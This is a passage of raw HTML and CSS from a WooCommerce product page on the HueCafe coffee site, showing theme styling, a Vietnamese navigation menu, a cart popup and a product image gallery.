.label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0a3074;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0a3074}.nav-tabs > li.active > a{border-top-color: #0a3074}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0a3074 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0a3074 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0a3074;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f4dc9c; }[data-text-bg="secondary"]{background-color: #f4dc9c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f4dc9c}/* Color !important */[data-text-color="secondary"]{color: #f4dc9c!important;}/* Border */.secondary.is-outline:hover{border-color:#f4dc9c}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #feb500}.success-color, .success.is-link, .success.is-outline{color: #feb500;}.success-border{border-color: #feb500!important;}/* Color !important */[data-text-color="success"]{color: #feb500!important;}/* Background Color */[data-text-bg="success"]{background-color: #feb500;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Manrope", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Manrope", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Manrope", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Manrope", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Manrope", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #c58627;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #c58627;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #c58627;}input[type='submit'], input[type="button"], button:not(.icon), .button:not(.icon){border-radius: 99px!important}.shop-page-title.featured-title .title-bg{ background-image: url(https://huecafe.vn/wp-content/uploads/2023/01/2.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #c58627!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #c58627!important;}.header-main .header-button > .button:not(.is-outline){background-color: #c58627!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #c58627!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #c58627!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #c58627!important;}.absolute-footer, html{background-color: #14142c}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */.bubble {background: url(https://huecafe.vn/wp-content/uploads/2022/10/bubble.svg) center no-repeat;width: 100px;height: 100px;position: absolute;left: -50px;top: -50px;z-index: 1;}.absolute-footer {display: none;}.border-radius, .border-radius >.banner-inner > .banner-bg > .bg-loaded {border-radius: 20px;}textarea.wpcf7-textarea, input.wpcf7-text {border-radius: 20px !important;background-color: #f4dc9c !important;}.huebgellipse .bg-fill {content: "";width: 800px;height: 800px;position: absolute;top: 200px;left: 60%;background: url(https://huecafe.vn/wp-content/uploads/2022/11/bg-ellipse.svg) top center no-repeat;}.huebgellipse-left > .bg-fill {content: "";width: 800px;height: 800px;position: absolute;top: 0px;left: -15%;background: url(https://huecafe.vn/wp-content/uploads/2022/11/bg-ellipse.svg) top center no-repeat;}.hover-bg:hover > .col-inner {background-color: rgb(254, 181, 0);}.hover-bg-white:hover > .col-inner {background-color: #fff !important ;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="wp-singular product-template-default single single-product postid-393 wp-theme-flatsome wp-child-theme-huecafe theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://huecafe.vn/" title="HueCafe" rel="home">
		<img width="581" height="214" src="https://huecafe.vn/wp-content/uploads/2022/11/logo-huecafe.png" class="header_logo header-logo" alt="HueCafe"/><img  width="581" height="214" src="https://huecafe.vn/wp-content/uploads/2022/11/logo-huecafe.png" class="header-logo-dark" alt="HueCafe"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-large nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
              <li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-217 menu-item-design-default"><a href="https://huecafe.vn/" class="nav-top-link">TRANG CHỦ</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389 menu-item-design-default"><a href="https://huecafe.vn/gioi-thieu/" class="nav-top-link">GIỚI THIỆU</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367 menu-item-design-default"><a href="https://huecafe.vn/san-pham/" class="nav-top-link">SẢN PHẨM</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387 menu-item-design-default"><a href="https://huecafe.vn/cong-nghe/" class="nav-top-link">CÔNG NGHỆ</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388 menu-item-design-default"><a href="https://huecafe.vn/app-myhue/" class="nav-top-link">App MyHue</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385 menu-item-design-default"><a href="https://huecafe.vn/tin-tuc/" class="nav-top-link">TIN TỨC</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392 menu-item-design-default"><a href="https://huecafe.vn/lien-he/" class="nav-top-link">LIÊN HỆ</a></li>
<li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://huecafe.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://huecafe.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://huecafe.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://huecafe.vn/product-category/san-pham/">SẢN PHẨM</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-393" class="product type-product post-393 status-publish first instock product_cat-san-pham has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
			</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-393 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="393"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:393,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=393&#038;_wpnonce=f06c13b82c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="393"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://huecafe.vn/wp-content/uploads/2023/01/2-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://huecafe.vn/wp-content/uploads/2023/01/2.png"><img width="300" height="302" src="https://huecafe.vn/wp-content/uploads/2023/01/2-300x302.png" class="wp-post-image skip-lazy" alt="" title="2" data-caption="" data-src="https://huecafe.vn/wp-content/uploads/2023/01/2.png" data-large_image="https://huecafe.vn/wp-content/uploads/2023/01/2.png" data-large_image_width="800" data-large_image_height="804" decoding="async" fetchpriority="high" srcset="https://huecafe.vn/wp-content/uploads/2023/01/2-300x302.png 300w, https://huecafe.vn/wp-content/uploads/2023/01/2-100x100.png 100w, https://huecafe.vn/wp-content/uploads/2023/01/2-150x150.png 150w, https://huecafe.vn/wp-content/uploads/2023/01/2-768x772.png 768w, https://huecafe.vn/wp-content/uploads/2023/01/2.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://huecafe.vn/wp-content/uploads/2023/01/1-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://huecafe.vn/wp-content/uploads/2023/01/1.png"><img width="300" height="300" src="https://huecafe.vn/wp-content/uploads/2023/01/1-300x300.png" class="skip-lazy" alt="" title="1" data-caption="" data-src="https://huecafe.vn/wp-content/uploads/2023/01/1.png" data-large_image="https://huecafe.vn/wp-content/uploads/2023/01/1.png" data-large_image_width="914" data-large_image_height="916" decoding="async" srcset="https://huecafe.vn/wp-content/uploads/2023/01/1-300x300.png 300w, https://huecafe.vn/wp-content/uploads/2023/01/1-100x100.png 100w, https://huecafe.vn/wp-content/uploads/2023/01/1-150x150.png 150w, https://huecafe.vn/wp-content/uploads/2023/01/1-768x770.png 768w, https://huecafe.vn/wp-content/uploads/2023/01/1.png 914w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://huecafe.vn/wp-content/uploads/2023/01/3-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://huecafe.vn/wp-content/uploads/2023/01/3.png"><img width="300" height="291" src="https://huecafe.vn/wp-content/uploads/2023/01/3-300x291.png" class="skip-lazy" alt="" title="3" data-caption="" data-src="https://huecafe.vn/wp-content/uploads/2023/01/3.png" data-large_image="https://huecafe.vn/wp-content/uploads/2023/01/3.png" data-large_image_width="798" data-large_image_height="775" decoding="async" srcset="https://huecafe.vn/wp-content/uploads/2023/01/3-300x291.png 300w, https://huecafe.vn/wp-content/uploads/2023/01/3-768x746.png 768w, https://huecafe.vn/wp-content/uploads/2023/01/3.png 798w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://huecafe.vn/wp-content/uploads/2023/01/4-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://huecafe.vn/wp-content/uploads/2023/01/4.png"><img width="300" height="300" src="https://huecafe.vn/wp-content/uploads/2023/01/4-300x300.png" class="skip-lazy" alt="" title="4" data-caption="" data-src="https://huecafe.vn/wp-content/uploads/2023/01/4.png" data-large_image="https://huecafe.vn/wp-content/uploads/2023/01/4.png" data-large_image_width="799" data-large_image_height="799" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2023/01/4-300x300.png 300w, https://huecafe.vn/wp-content/uploads/2023/01/4-100x100.png 100w, https://huecafe.vn/wp-content/uploads/2023/01/4-150x150.png 150w, https://huecafe.vn/wp-content/uploads/2023/01/4-768x768.png 768w, https://huecafe.vn/wp-content/uploads/2023/01/4.png 799w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://huecafe.vn/wp-content/uploads/2023/01/5-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://huecafe.vn/wp-content/uploads/2023/01/5.png"><img width="300" height="300" src="https://huecafe.vn/wp-content/uploads/2023/01/5-300x300.png" class="skip-lazy" alt="" title="5" data-caption="" data-src="https://huecafe.vn/wp-content/uploads/2023/01/5.png" data-large_image="https://huecafe.vn/wp-content/uploads/2023/01/5.png" data-large_image_width="910" data-large_image_height="910" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2023/01/5-300x300.png 300w, https://huecafe.vn/wp-content/uploads/2023/01/5-100x100.png 100w, https://huecafe.vn/wp-content/uploads/2023/01/5-150x150.png 150w, https://huecafe.vn/wp-content/uploads/2023/01/5-768x768.png 768w, https://huecafe.vn/wp-content/uploads/2023/01/5.png 910w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://huecafe.vn/wp-content/uploads/2023/01/6-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://huecafe.vn/wp-content/uploads/2023/01/6.png"><img width="300" height="299" src="https://huecafe.vn/wp-content/uploads/2023/01/6-300x299.png" class="skip-lazy" alt="" title="6" data-caption="" data-src="https://huecafe.vn/wp-content/uploads/2023/01/6.png" data-large_image="https://huecafe.vn/wp-content/uploads/2023/01/6.png" data-large_image_width="915" data-large_image_height="912" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2023/01/6-300x300.png 300w, https://huecafe.vn/wp-content/uploads/2023/01/6-100x100.png 100w, https://huecafe.vn/wp-content/uploads/2023/01/6-150x150.png 150w, https://huecafe.vn/wp-content/uploads/2023/01/6-768x765.png 768w, https://huecafe.vn/wp-content/uploads/2023/01/6.png 915w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://huecafe.vn/wp-content/uploads/2023/01/7-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://huecafe.vn/wp-content/uploads/2023/01/7.png"><img width="300" height="300" src="https://huecafe.vn/wp-content/uploads/2023/01/7-300x300.png" class="skip-lazy" alt="" title="7" data-caption="" data-src="https://huecafe.vn/wp-content/uploads/2023/01/7.png" data-large_image="https://huecafe.vn/wp-content/uploads/2023/01/7.png" data-large_image_width="914" data-large_image_height="914" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2023/01/7-300x300.png 300w, https://huecafe.vn/wp-content/uploads/2023/01/7-100x100.png 100w, https://huecafe.vn/wp-content/uploads/2023/01/7-150x150.png 150w, https://huecafe.vn/wp-content/uploads/2023/01/7-768x768.png 768w, https://huecafe.vn/wp-content/uploads/2023/01/7.png 914w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://huecafe.vn/wp-content/uploads/2023/01/8-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://huecafe.vn/wp-content/uploads/2023/01/8.png"><img width="300" height="300" src="https://huecafe.vn/wp-content/uploads/2023/01/8-300x300.png" class="skip-lazy" alt="" title="8" data-caption="" data-src="https://huecafe.vn/wp-content/uploads/2023/01/8.png" data-large_image="https://huecafe.vn/wp-content/uploads/2023/01/8.png" data-large_image_width="959" data-large_image_height="959" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2023/01/8-300x300.png 300w, https://huecafe.vn/wp-content/uploads/2023/01/8-100x100.png 100w, https://huecafe.vn/wp-content/uploads/2023/01/8-150x150.png 150w, https://huecafe.vn/wp-content/uploads/2023/01/8-768x768.png 768w, https://huecafe.vn/wp-content/uploads/2023/01/8.png 959w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://huecafe.vn/wp-content/uploads/2023/01/9-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://huecafe.vn/wp-content/uploads/2023/01/9.png"><img width="300" height="300" src="https://huecafe.vn/wp-content/uploads/2023/01/9-300x300.png" class="skip-lazy" alt="" title="9" data-caption="" data-src="https://huecafe.vn/wp-content/uploads/2023/01/9.png" data-large_image="https://huecafe.vn/wp-content/uploads/2023/01/9.png" data-large_image_width="959" data-large_image_height="960" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2023/01/9-300x300.png 300w, https://huecafe.vn/wp-content/uploads/2023/01/9-100x100.png 100w, https://huecafe.vn/wp-content/uploads/2023/01/9-150x150.png 150w, https://huecafe.vn/wp-content/uploads/2023/01/9-768x769.png 768w, https://huecafe.vn/wp-content/uploads/2023/01/9.png 959w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://huecafe.vn/wp-content/uploads/2023/01/10-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://huecafe.vn/wp-content/uploads/2023/01/10.png"><img width="300" height="302" src="https://huecafe.vn/wp-content/uploads/2023/01/10-300x302.png" class="skip-lazy" alt="" title="10" data-caption="" data-src="https://huecafe.vn/wp-content/uploads/2023/01/10.png" data-large_image="https://huecafe.vn/wp-content/uploads/2023/01/10.png" data-large_image_width="954" data-large_image_height="960" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2023/01/10-300x302.png 300w, https://huecafe.vn/wp-content/uploads/2023/01/10-100x100.png 100w, https://huecafe.vn/wp-content/uploads/2023/01/10-298x300.png 298w, https://huecafe.vn/wp-content/uploads/2023/01/10-150x150.png 150w, https://huecafe.vn/wp-content/uploads/2023/01/10-768x773.png 768w, https://huecafe.vn/wp-content/uploads/2023/01/10.png 954w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://huecafe.vn/wp-content/uploads/2023/01/11-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://huecafe.vn/wp-content/uploads/2023/01/11.png"><img width="300" height="300" src="https://huecafe.vn/wp-content/uploads/2023/01/11-300x300.png" class="skip-lazy" alt="" title="11" data-caption="" data-src="https://huecafe.vn/wp-content/uploads/2023/01/11.png" data-large_image="https://huecafe.vn/wp-content/uploads/2023/01/11.png" data-large_image_width="956" data-large_image_height="955" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2023/01/11-300x300.png 300w, https://huecafe.vn/wp-content/uploads/2023/01/11-100x100.png 100w, https://huecafe.vn/wp-content/uploads/2023/01/11-150x150.png 150w, https://huecafe.vn/wp-content/uploads/2023/01/11-768x767.png 768w, https://huecafe.vn/wp-content/uploads/2023/01/11.png 956w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://huecafe.vn/wp-content/uploads/2023/01/12-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://huecafe.vn/wp-content/uploads/2023/01/12.png"><img width="300" height="298" src="https://huecafe.vn/wp-content/uploads/2023/01/12-300x298.png" class="skip-lazy" alt="" title="12" data-caption="" data-src="https://huecafe.vn/wp-content/uploads/2023/01/12.png" data-large_image="https://huecafe.vn/wp-content/uploads/2023/01/12.png" data-large_image_width="959" data-large_image_height="954" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2023/01/12-300x298.png 300w, https://huecafe.vn/wp-content/uploads/2023/01/12-100x100.png 100w, https://huecafe.vn/wp-content/uploads/2023/01/12-150x150.png 150w, https://huecafe.vn/wp-content/uploads/2023/01/12-768x764.png 768w, https://huecafe.vn/wp-content/uploads/2023/01/12.png 959w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://huecafe.vn/wp-content/uploads/2023/01/16-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://huecafe.vn/wp-content/uploads/2023/01/16.png"><img width="300" height="300" src="https://huecafe.vn/wp-content/uploads/2023/01/16-300x300.png" class="skip-lazy" alt="" title="16" data-caption="" data-src="https://huecafe.vn/wp-content/uploads/2023/01/16.png" data-large_image="https://huecafe.vn/wp-content/uploads/2023/01/16.png" data-large_image_width="958" data-large_image_height="959" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2023/01/16-300x300.png 300w, https://huecafe.vn/wp-content/uploads/2023/01/16-100x100.png 100w, https://huecafe.vn/wp-content/uploads/2023/01/16-150x150.png 150w, https://huecafe.vn/wp-content/uploads/2023/01/16-768x769.png 768w, https://huecafe.vn/wp-content/uploads/2023/01/16.png 958w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://huecafe.vn/wp-content/uploads/2023/01/22-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://huecafe.vn/wp-content/uploads/2023/01/22.png"><img width="300" height="300" src="https://huecafe.vn/wp-content/uploads/2023/01/22-300x300.png" class="skip-lazy" alt="" title="22" data-caption="" data-src="https://huecafe.vn/wp-content/uploads/2023/01/22.png" data-large_image="https://huecafe.vn/wp-content/uploads/2023/01/22.png" data-large_image_width="958" data-large_image_height="959" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2023/01/22-300x300.png 300w, https://huecafe.vn/wp-content/uploads/2023/01/22-100x100.png 100w, https://huecafe.vn/wp-content/uploads/2023/01/22-150x150.png 150w, https://huecafe.vn/wp-content/uploads/2023/01/22-768x769.png 768w, https://huecafe.vn/wp-content/uploads/2023/01/22.png 958w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://huecafe.vn/wp-content/uploads/2023/01/2-300x300.png" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
